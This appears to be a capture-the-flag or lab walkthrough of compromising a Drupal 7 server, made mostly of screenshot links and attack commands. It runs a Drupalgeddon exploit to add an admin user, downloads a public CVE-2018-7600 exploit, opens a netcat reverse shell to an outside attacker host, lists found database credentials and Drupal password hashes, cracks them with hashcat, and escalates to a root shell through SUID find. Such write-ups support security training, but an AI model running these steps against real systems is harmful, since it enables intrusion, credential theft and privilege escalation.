NETWORK


ENUMERATION

FOOTHOLD

Drupalgeddon: Adding an admin user


python 34992.py -t http://192.168.74.193 -u tam -p tam

Drupal 7 RCE

We are able to run commands on the server using https://github.com/pimps/CVE-2018-7600
wget https://raw.githubusercontent.com/pimps/CVE-2018-7600/master/drupa7-CVE-2018-7600.py


We get a reverse shell using the following command
python drupa7-CVE-2018-7600.py http://192.168.74.193 -c 'mkfifo /tmp/lol;nc 192.168.49.74 1234 0</tmp/lol | /bin/sh -i 2>&1 | tee /tmp/lol' -f passthru
PRIV ESCALATION

Looking into the config files, we have found credentials

dbuser / R0ck3t


name: admin
pass: $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
name: Fred
pass: $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg
Password cracking
/opt/hashcat/hashcat -m 7900 -a 0 '$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR' /opt/rockyou/rockyou.txt

/opt/hashcat/hashcat -m 7900 -a 0 '$S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg' /opt/rockyou/rockyou.txt




Suid


find . -exec /bin/sh \; -quit